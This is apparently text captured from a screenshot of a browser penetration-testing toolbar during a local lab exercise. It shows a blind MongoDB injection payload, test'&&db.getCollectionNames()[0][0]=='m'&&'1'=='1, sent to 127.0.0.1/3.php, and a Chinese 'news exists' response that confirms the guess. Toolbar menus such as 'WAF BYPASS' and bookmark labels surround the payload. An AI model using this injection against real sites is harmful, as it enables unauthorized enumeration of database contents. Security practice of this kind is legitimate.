 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教...
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ To
INT SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在